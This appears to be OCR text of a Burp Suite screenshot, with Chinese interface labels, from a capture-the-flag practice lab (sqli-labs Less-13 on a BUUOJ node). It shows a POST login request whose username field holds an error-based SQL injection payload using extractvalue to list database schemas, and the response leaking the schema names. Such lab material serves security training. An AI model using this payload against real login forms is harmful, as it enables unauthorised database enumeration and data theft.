 请求
美化 Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 155
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-13/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
3 Connection: close
4
5 uname=-1') union select 1,(extractvalue(1,concat(0x7e,(select
group_concat(schema_name) from
information_schema.schemata))))--+&passwd=123456&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
XPATH syntax error: '~ctftraining,information_schema,'
LOGIN ATTEM
FAILED